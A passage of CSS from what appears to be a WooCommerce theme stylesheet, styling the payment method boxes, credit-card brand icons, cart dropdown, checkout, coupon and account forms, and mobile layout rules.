    border-color: #bbb3b9 #c7c1c6 #c7c1c6
}

#add_payment_method #payment div.payment_box::-webkit-input-placeholder,
.woocommerce-cart #payment div.payment_box::-webkit-input-placeholder,
.woocommerce-checkout #payment div.payment_box::-webkit-input-placeholder {
    color: #bbb3b9
}

#add_payment_method #payment div.payment_box:-moz-placeholder,
.woocommerce-cart #payment div.payment_box:-moz-placeholder,
.woocommerce-checkout #payment div.payment_box:-moz-placeholder {
    color: #bbb3b9
}

#add_payment_method #payment div.payment_box:-ms-input-placeholder,
.woocommerce-cart #payment div.payment_box:-ms-input-placeholder,
.woocommerce-checkout #payment div.payment_box:-ms-input-placeholder {
    color: #bbb3b9
}

#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods,
.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods,
.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods {
    list-style: none;
    margin: 0
}

#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,
#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token,
.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,
.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token,
.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,
.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token {
    margin: 0 0 .5em
}

#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label,
#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label,
.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label,
.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label,
.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label,
.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label {
    cursor: pointer
}

#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput,
.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput,
.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput {
    vertical-align: middle;
    margin: -3px 1em 0 0;
    position: relative
}

#add_payment_method #payment div.payment_box .wc-credit-card-form,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form {
    border: 0;
    padding: 0;
    margin: 1em 0 0
}

#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc,
#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry,
#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number {
    font-size: 1.5em;
    padding: 8px;
    background-repeat: no-repeat;
    background-position: right .618em center;
    background-size: 32px 20px
}

#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,
#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,
#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa {
    background-image: url(../images/icons/credit-cards/visa.svg)
}

#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,
#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,
#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard {
    background-image: url(../images/icons/credit-cards/mastercard.svg)
}

#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,
#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,
#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser {
    background-image: url(../images/icons/credit-cards/laser.svg)
}

#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,
#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,
#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub {
    background-image: url(../images/icons/credit-cards/diners.svg)
}

#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,
#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,
#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro {
    background-image: url(../images/icons/credit-cards/maestro.svg)
}

#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,
#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,
#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb {
    background-image: url(../images/icons/credit-cards/jcb.svg)
}

#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,
#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,
#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex {
    background-image: url(../images/icons/credit-cards/amex.svg)
}

#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,
#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,
#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,
.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover {
    background-image: url(../images/icons/credit-cards/discover.svg)
}

#add_payment_method #payment div.payment_box span.help,
.woocommerce-cart #payment div.payment_box span.help,
.woocommerce-checkout #payment div.payment_box span.help {
    font-size: .857em;
    color: #777;
    font-weight: 400
}

#add_payment_method #payment div.payment_box .form-row,
.woocommerce-cart #payment div.payment_box .form-row,
.woocommerce-checkout #payment div.payment_box .form-row {
    margin: 0 0 1em
}

#add_payment_method #payment div.payment_box p:last-child,
.woocommerce-cart #payment div.payment_box p:last-child,
.woocommerce-checkout #payment div.payment_box p:last-child {
    margin-bottom: 0
}

#add_payment_method #payment div.payment_box:before,
.woocommerce-cart #payment div.payment_box:before,
.woocommerce-checkout #payment div.payment_box:before {
    content: "";
    display: block;
    border: 1em solid #fff;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
    position: absolute;
    top: -.75em;
    left: 0;
    margin: -1em 0 0 2em
}

#add_payment_method #payment .payment_method_paypal .about_paypal,
.woocommerce-cart #payment .payment_method_paypal .about_paypal,
.woocommerce-checkout #payment .payment_method_paypal .about_paypal {
    float: right;
    line-height: 52px;
    /* font-size: .83em */
    margin-left: 20px;
}

#add_payment_method #payment .payment_method_paypal img,
.woocommerce-cart #payment .payment_method_paypal img,
.woocommerce-checkout #payment .payment_method_paypal img {
    max-height: 52px;
    vertical-align: middle
}

.woocommerce-password-strength {
    text-align: center;
    font-weight: 600;
    padding: 3px .5em;
    font-size: 1em
}

.woocommerce-password-strength.strong {
    background-color: #c1e1b9;
    border-color: #83c373
}

.woocommerce-password-strength.short {
    background-color: #f1adad;
    border-color: #e35b5b
}

.woocommerce-password-strength.bad {
    background-color: #fbc5a9;
    border-color: #f78b53
}

.woocommerce-password-strength.good {
    background-color: #ffe399;
    border-color: #ffc733
}

.woocommerce-password-hint {
    margin: .5em 0 0;
    display: block
}

.product.has-default-attributes.has-children>.images {
    opacity: 0
}

#content.twentyeleven .woocommerce-pagination a {
    font-size: 1em;
    line-height: 1
}

.single-product .twentythirteen #reply-title,
.single-product .twentythirteen #respond #commentform,
.single-product .twentythirteen .entry-summary {
    padding: 0
}

.upsells.products,
.related.products {
    padding: 0;
    float: left;
    width: 99%;
}

.twentythirteen .woocommerce-breadcrumb {
    padding-top: 40px
}

.twentyfourteen ul.products li.product {
    margin-top: 0!important
}

body:not(.search-results) .twentysixteen .entry-summary {
    color: inherit;
    font-size: inherit;
    line-height: inherit
}

.twentysixteen .price ins {
    background: inherit;
    color: inherit
}

.product_meta {font-weight: 600;color: rgba(172, 172, 172, 1);}

.upsells {margin-bottom: 50px;margin-top: 35px;}

.upsells.products h2,
.woocommerce-tabs h2,
.related.products h2 {font-size: 18px;display: none;}

.woocommerce ul.products li.product .added_to_cart:hover,
.woocommerce ul.products li.product .button:hover {
    color: #fff;
    background: transparent;
    -webkit-transform: translate3d(0, -3px, 0);
    transform: translate3d(0, -3px, 0);
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .15);
    box-shadow: 0 8px 25px rgba(0, 0, 0, .15);
    background: transparent;
}

.ShopFiltersWrapper {
    padding: 0;
    padding-right: 0;
    width: 100%;
    margin-top: -80px;
    margin-bottom: 40px;
}

.ShopFiltersWrapper .container {
    padding-left:15px;
    padding-right:15px;
}

.woocommerce-result-count {
    font-weight: bold;
}
.woocommerce-product-search {position: relative;}

.woocommerce-ordering select {
    cursor:pointer;
    position: relative;
    appearance:none;
    -moz-appearance:none; /* Firefox */
    -webkit-appearance:none; /* Safari and Chrome */
    font-weight: normal;
}


.columns-3.woocommerce ul.products li.product { width: calc(33.33% - 30px); }
.columns-4.woocommerce ul.products li.product { width: calc(25% - 30px); }
.columns-5.woocommerce ul.products li.product { width: calc(20% - 30px); }

.columns-4.woocommerce ul.products li.product h2 {font-size:18px; max-width: 100%;}

.columns-4.woocommerce ul.products li.product .categories {
    max-width: calc(100% - 100px);
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-height: 24px;
}

.keydesign-cart ul.product_list_widget li img,
ul.product_list_widget li img {
    float: right;
    width: 65px;
    height: auto;
    box-shadow: none;
    margin-top: 0;
    border-radius: 0;
    border: 1px solid #e5e7f2;
    border-radius: 4px;
}

.woocommerce .upsells ul.products li.product, .woocommerce-page .upsells ul.products li.product {
    margin-bottom:15px;
}

.woocommerce-page div.product .woocommerce-tabs

.woocommerce ul.cart_list li, ul.product_list_widget li ins {text-decoration: none;}



.woocommerce .upsells  ul.products li.product, .woocommerce-page .upsells   ul.products li.product,
.woocommerce .related ul.products li.product, .woocommerce-page .related  ul.products li.product {
    width: calc(33.3% - 30px);
}

.woocommerce-page div.product .woocommerce-tabs {
    float: left;
    width: 100%;
    clear: none;
    padding: 0;
    border: 1px solid #e5e7f2;
    border-radius: 4px;
    margin-bottom: 65px;
    padding-bottom: 40px;
}


.woocommerce div.product .woocommerce-tabs .panel #reply-title,
#single-page .single-page-content .cross-sells h2,
.upsells.products h2,
.related.products h2 {
    display:block;
    float: left;
    width: 100%;
    text-align: left;
    margin-top: 0;
    margin-bottom: 35px;
    border-top: none;
    padding-top: 0;
    font-size: 24px;
    margin-right: 0;
    line-height: 1;
    font-weight: inherit;
    padding-bottom: 0;
    border-bottom: none;
    letter-spacing: -0.03em;
}

#single-page .single-page-content .cross-sells h2 {
    margin-top: 20px;
    /* padding-bottom: 40px; */
}


.woocommerce .upsells .products {margin: 0 -15px;}
.woocommerce .related .products {margin: 0 -15px;/* margin-left: -45px; */}

.product_meta .sku_wrapper,
.product_meta .posted_in,
.product_meta .tagged_as {display: block; width: 100%;}


.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-review-link,
.product_meta a {
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    transition: 0.3s;
}

.woocommerce-review-link {
    color: inherit;
    opacity: 0.6;
    font-weight: 600;
}

.woocommerce-review-link:hover {
    opacity: 1;
}


.woocommerce div.product div.thumbnails a {
    overflow: hidden;
    box-shadow: none;
}

.woocommerce-main-image.zoom {
    overflow: hidden;
    display: block;
    box-shadow: none;
    border-radius: 10px;
}

#review_form #commentform input[type="text"], #review_form #commentform input[type="email"] {
    height: 48px;
    padding: 15px 25px;
    width: 100%;
    outline: none;
    line-height: 18px;
    font-weight: bold;
    font-size: 13px;
    border-radius: 4px;
    outline: none;
    border: 1px solid #e5e7f2;
    resize: none;
    margin-right: 10px;
    /* float: left; */
    background: #f7f9fb;
}

h1.section-heading.ShopHeading {
    max-width: 100%;
    text-align: left;
    padding-left: 15px;
    margin-bottom: 0;
    line-height: 120px;
}
.section-subheading.ShopSubHeading {
    margin-bottom: 100px
}

.keydesign-cart {
    float: right;
    margin: 0;
    cursor: pointer;
    padding-bottom: 0;
    -webkit-transition: 0.25s;
    -moz-transition: 0.25s;
    -ms-transition: 0.25s;
    -o-transition: 0.25s;
    transition: 0.25s;
    font-size: 14px;
    width: 22px;
    height: 22px;
    text-align: center;
    top: 12px;
    position: relative;
    margin-left: 0px;
    z-index: 99;
    line-height: 22px;
}

.keydesign-cart a {
    color:inherit;
}

.keydesign-cart .cart-icon {
    font-size: 14px;
    color: inherit!important;
    font-weight: normal;
    -webkit-transition: all 250ms;
    -moz-transition: all 250ms;
    -o-transition: all 250ms;
    transition: all 250ms;
}


.keydesign-cart .badge {
    font-size: 10px;
    height: 15px;
    width: 15px;
    padding: 0 3px 0 3px;
    border-radius: 0;
    position: absolute;
    font-weight: 400;
    margin-top: 0;
    border-radius: 90%;
    margin-left: -2px;
    top: -4px;
    line-height: 16px;
    color: #fff;
}

.keydesign-cart .keydesign-cart-dropdown {
    position: absolute;
    background: #fff;
    right: -162px;
    cursor: initial;
    min-width: 342px;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
    display: block;
    visibility: hidden;
    -webkit-transform: translateY(10px);
    -ms-transform: translateY(10px);
    transform: translateY(10px);
    border: none;
    top: 33px;
    box-shadow: 0 5px 40px rgba(0, 0, 0, .07);
    padding: 30px!important;
    border-radius: 4px;
    opacity: 0;
    visibility: none;
 }

 @media (min-width:960px) and (max-width:1540px) { 
    .keydesign-cart .keydesign-cart-dropdown {
        right: -20px;
    }
 }

 .full-width .keydesign-cart .keydesign-cart-dropdown {
    right: -30px;
 }

  .fullwidth.navbar .keydesign-cart .keydesign-cart-dropdown {
    right: 0;
 }



 .keydesign-cart:hover .keydesign-cart-dropdown {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
}

 .keydesign-cart ul.product_list_widget .cart-item,
 .woocommerce .keydesign-cart ul.product_list_widget .cart-item {
    font-weight: 600;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
    display: block;
    color: #1f1f1f;
    line-height: 1;
    margin-top: 15px;
    text-align: left;
}

.keydesign-cart ul.product_list_widget .cart-item:hover,
.woocommerce .keydesign-cart ul.product_list_widget .cart-item:hover {
    opacity: 1;
}

.keydesign-cart ul.product_list_widget .product-quantity,
.woocommerce .keydesign-cart ul.product_list_widget .product-quantity {
    font-size: 12.4px;
}

 .keydesign-cart ul.product_list_widget .cart-thumb img,
 .woocommerce .keydesign-cart ul.product_list_widget .cart-thumb img {
    float: right;
    margin: 0;
 }

 .keydesign-cart ul.cart_list li, .keydesign-cart ul.product_list_widget li 
 .woocommerce .keydesign-cart ul.cart_list li, .woocommerce .keydesign-cart ul.product_list_widget li {
    padding: 0;
    margin-bottom: 10px;
    list-style: none;
    text-align: left;
}

 .keydesign-cart ul.cart_list li.subtotal {
    float: left;
    width: 100%;
    margin-bottom: 30px;
    margin-top: 15px;
    line-height: 1;
}

.keydesign-cart .subtotal .amount {
    margin-top: 8px;
    font-weight: 600;
    float: right;
    margin-right: 2px;
}

.keydesign-cart .subtotal strong {
    margin-top: 8px;
    display: block;
    float: left;
    font-weight: 600;
}

.keydesign-cart .buttons,
.woocommerce .keydesign-cart .buttons { margin-bottom: 0!important;}

.keydesign-cart .buttons .btn,
.woocommerce .keydesign-cart .buttons .btn {
   color: #fff;
   float: left;
   min-width: 136px;
}

.keydesign-cart .buttons .btn.checkout {
    margin-left:10px;
}

.keydesign-cart .buttons .btn.checkout,
.woocommerce .keydesign-cart .buttons .btn.checkout {
    float: left;
}

.navbar.navbar-default.navbar-shrink .keydesign-cart .buttons .btn:hover,
.keydesign-cart .buttons .btn:hover,
.woocommerce .keydesign-cart .buttons .btn:hover {
    color: #fff!important;
    text-decoration:none;
}




.woocommerce-checkout #single-page address,
.woocommerce-checkout #single-page table,
.woocommerce-cart #single-page table.cart,
.woocommerce-cart #single-page .cart_totals table {
    background: #fff;
    border: none;
    padding: 30px;
    border-radius: 0;
    margin-bottom: 0;
    padding-top: 0;
    padding-bottom: 25px;
}

.woocommerce-cart #single-page table.cart {
    padding: 30px;
    margin-bottom: 55px;
    border: 1px solid #e5e7f2;
    border-radius: 4px;
    padding-bottom: 0;
}

.woocommerce-cart #single-page table.cart tbody {
    margin: 0 30px;
}

.woocommerce-cart #single-page .woocommerce {
    padding: 0 15px;
}

.woocommerce-cart  #single-page table.cart img {
    width: 70px;
    border: 1px solid #e5e7f2;
    border-radius: 4px;
}

.woocommerce-cart  #single-page table.cart .product-name {
    font-weight: 600;
}

.woocommerce-checkout #single-page .customer_details th {padding: 0;}

.woocommerce-checkout #single-page table th,
.woocommerce-checkout #single-page table td,
.woocommerce-cart #single-page table.cart td,
.woocommerce-cart #single-page table.cart th,
.woocommerce-cart #single-page .cart_totals table td,
.woocommerce-cart #single-page .cart_totals table th {
    border-top: none;
    border-left: none;
    padding: 5px 0;
}

.woocommerce-cart #single-page table.cart td {
}

.woocommerce-cart #single-page table.cart .qty {
    background-color: #f7f9fb;
    box-shadow: none;
    border: 1px solid #e5e7f2;
    border-radius: 4px;
}

.woocommerce-checkout #single-page table th,
.woocommerce-cart #single-page table.cart th {color: #333;padding: 0;padding-bottom: 20px;padding-left: 5px;}

.cart-subtotal {font-weight: 600;}

.woocommerce-cart #single-page table.cart td.actions {
    vertical-align: bottom;
    padding: 0;
    border-bottom: none;
    padding-top: 10px;
    padding-bottom: 15px;
}



.woocommerce-cart #single-page .cart_totals table th {color: #333;}

.woocommerce-checkout #single-page h3,
.woocommerce-account #single-page h2,
.woocommerce-cart #single-page .cart_totals h2 {
    font-size: 24px;
    margin-top: 30px;
    padding-left: 30PX;
}

.woocommerce-checkout #single-page h3 {
    padding-left:0;
}

.woocommerce-cart #single-page .cart_totals table {
    background: none;
    box-shadow:none;
    padding-bottom: 20px;
}
.woocommerce-cart #single-page .cart_totals h2 {
    text-align: left;
}

.woocommerce-cart #single-page .cart_totals table th,
.woocommerce-cart #single-page .cart_totals table strong {
    text-align: left;
    font-weight: 600;
}


.woocommerce-cart #single-page table.cart .button {
    margin-top: 30px;
    margin-right: 20px;
    margin-bottom: 20px;
}


.woocommerce-cart #single-page table.cart .coupon {
    float: left;
    width: 550px;
}

.woocommerce-cart #single-page table.cart .coupon label {
    display: none;
}

.woocommerce #coupon_code {
    width: 300px;
    text-align: left;
    background: none;
    box-shadow: none;
    margin-top: 30px;
    padding-left: 20px;
    margin-right: 10px;
    border: 1px solid #e5e7f2;
    border-radius: 4px;
}

.woocommerce-checkout .woocommerce #coupon_code {
    margin-top: 0;
    width: 100%;
    margin:0;
}

.woocommerce .checkout_coupon .button {display:inline-block; margin:0;}

.woocommerce-checkout .woocommerce form.checkout_coupon {
    margin-bottom: 20px;
    padding-bottom: 10px;
}

.woocommerce-checkout .woocommerce .login p { font-size: 14px;  }

.woocommerce-account .woocommerce form .form-row select,
.woocommerce-account .woocommerce form .form-row input.input-text,
.woocommerce-account .woocommerce form .form-row textarea,
.woocommerce-checkout .woocommerce .login input[type="text"],
.woocommerce-checkout .woocommerce .login input[type="password"] {
    background: none;
    box-shadow: none;
    border: 1px solid #e5e7f2;
    border-radius: 4px;
    background: #fff;
}

.woocommerce-checkout .woocommerce .login .form-row {
    width: 30%;
    float: left;
    margin-right: 2%;
}

.woocommerce-checkout .woocommerce .login {
    min-height: auto;
    padding-bottom: 40px;
    margin-bottom: 20px;
}

.woocommerce-checkout #single-page .login input[type="submit"] {
    margin-top: 31px;
}


.woocommerce-checkout #single-page .login .inline,
.woocommerce-checkout #single-page .login .clear:first-of-type {
    display: none;
}

.woocommerce-checkout .woocommerce .login .lost_password {
    font-size: 14px;
    width: 100%;
    float: left;
    font-weight: bold;
}

.woocommerce #coupon_code::-webkit-input-placeholder { color: #333; }
.woocommerce #coupon_code::-moz-placeholder { color: #333; }
.woocommerce #coupon_code:-ms-input-placeholder { color: #333; }


.woocommerce-cart #single-page .cart_totals table th {padding: 10px 0;}

#single-page .select2-drop-active {
    border: none;
    border-top: none;
    box-shadow: 0 6px 15px rgba(0, 0, 0, 0.06);
    font-size: 13px;
}


.woocommerce-checkout #single-page,
.woocommerce-account #single-page,
.woocommerce-cart #single-page {
    padding-bottom: 0;
    min-height: 300px;
    padding-top: 0!important;
}

#single-page .select2-container .select2-choice {
    display: block;
    padding: 0 0 0 20px;
    overflow: hidden;
    position: relative;
    line-height: 50px;
    border: none;
    white-space: nowrap;
    height: 50px;
    color: inherit;
    text-decoration: none;
    border-radius: 50px;
    font-size: 13px;
    background-clip: padding-box;
    user-select: none;
    background-color: transparent;
    font-weight: normal;
    border: 2px solid #e2e2e2;
    box-shadow: none;
}

.woocommerce-checkout .select2-drop,
.woocommerce-checkout .select2-drop-active {
    border: none;
    border-top: none;
    margin-top: 10px;
    padding: 10px;
    font-size: 13px;
    box-shadow: 0 6px 15px rgba(0, 0, 0, 0.06);
}

.woocommerce-checkout .order_details .product-name a {font-weight: bold;}
.woocommerce .order_details {
    margin: 0 0 1.5em;
    list-style: none;
    padding-left: 0;
    color: #333;
}

.woocommerce-account header,
.woocommerce-checkout header {background: none;background-image: none;text-align: left;padding-bottom: 10px;}


.woocommerce-MyAccount-content .woocommerce-Message {
    background: #fff;
}

.woocommerce-account .is-active a {
    color: inherit;
}




#single-page p.cart-empty {
    margin-bottom: 20px;
    text-align: center;
    font-size: 22px;
}

#single-page .return-to-shop a {
    float: none;
}

.keydesign-cart .empty-cart {
    font-weight: 600;
    text-align: center;
    width: 100%;
    display: block;
    margin-bottom: -20px;
}

.woocommerce-account #single-page h2 {
    margin-top: 0;
    padding: 0;
    display: none;
}

.woocommerce-account .single-page-content {
    padding: 0 10px;
}



.woocommerce-account .woocommerce-LostPassword {
    float: right;
    font-weight: 600;
    margin-top: -98px;
    margin-right: 10px;
}

.woocommerce-account #single-page .woocommerce-Button {
    margin-bottom: 40px;
    display: inline-block;
    margin-right: 20px;
}

.woocommerce-account #single-page .woocommerce-Button:hover {
    color: #fff;
}


.woocommerce-account #single-page {padding-bottom: 0;}

.woocommerce ul.products li.product .button.added {
    display: none;
}

.woocommerce-checkout .woocommerce form .form-row select,
.woocommerce-checkout .woocommerce form .form-row input.input-text,
.woocommerce-checkout .woocommerce form .form-row textarea {
    background: none;
    box-shadow: none;
    border: 1px solid #e5e7f2;
    border-radius: 4px;
    font-weight: inherit;
}

.woocommerce-checkout #single-page table {background: #f7f9fb;padding: 30px;margin-bottom: 50px;border: 1px solid #e5e7f2;border-radius: 4px;padding-bottom: 20px;}

@media (min-width:960px) {
.mobile-cart {
    display: none;
}
}

@media (max-width:960px) {

.woocommerce-account .woocommerce-LostPassword {margin-top:0; float:none; margin-bottom: 20px;}

.woocommerce-account #single-page .woocommerce-Button {float: left;width: 100%;margin-bottom: 20px;}

.mobile-cart .keydesign-cart .keydesign-cart-dropdown {display: none;}
.mobile-cart {float: right;}
.mobile-cart .keydesign-cart .badge {
    top: -5px;
    right: -9px;
    border-radius: 90px;
}

.mobile-cart .keydesign-cart {
    display: block;
    padding: 0;
    line-height: 30px;
    height: 28px;
    margin-right: 5px;
}

.keydesign-cart .cart-icon {
    font-size: 18px;
    font-weight: 300;
}

.woocommerce ul.products li.product .categories {
    float: none;
}

.woocommerce .upsells .products,
.woocommerce .related .products,
.woocommerce-page.archive ul.products {
    margin-left: 0;
    margin-right: 0;
}

.ShopFiltersWrapper {
    padding: 0;
    padding-right: 0;
}



.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
    width: 100%;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
    display: block;
    margin:auto;
    float: none;
    margin: 0 20px;
}

.woocommerce-cart #single-page .cart_totals h2 {
    text-align: center;
    padding-right: 0;
    padding-left: 0;
}


.woocommerce-checkout .woocommerce-info {
    padding: 15px;
    font-size: 13px;
    line-height: 1.5;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.woocommerce-checkout .woocommerce form.checkout_coupon {
    padding: 15px;
}

.woocommerce-checkout .woocommerce .login .form-row {
    width: 100%;
}

.woocommerce-checkout form.checkout_coupon .form-row {
    width: 100%;
}

.woocommerce-checkout .woocommerce #coupon_code {
    margin-bottom: 0;
    margin-top: 10px;
}

.woocommerce-cart #single-page .cart_totals table th,
.woocommerce-cart #single-page .cart_totals table td {
    text-align: center;
}

.woocommerce-cart #single-page table.cart .qty {
    max-width: 50px;
    margin-bottom: 0;
    border: none;
}

.woocommerce-cart #single-page table.cart .coupon {
    width: 100%;
}

.woocommerce #coupon_code {
    width: 100%;
    margin: auto;
    display: block;
    margin-bottom: 20px;
    float: none;
    margin-top: 30px;
}

.woocommerce-cart #single-page table.cart .product-thumbnail {
    display: none;
}



.woocommerce .upsells  ul.products li.product, .woocommerce-page .upsells   ul.products li.product, .woocommerce .related ul.products li.product, .woocommerce-page .related  ul.products li.product,
.columns-2.woocommerce ul.products li.product,
.columns-3.woocommerce ul.products li.product,
.columns-4.woocommerce ul.products li.product,
.columns-5.woocommerce ul.products li.product,
.woocommerce ul.products li.product {
    max-width: 100%;
    text-align: center;
    padding-left: 0;
    margin: 0;
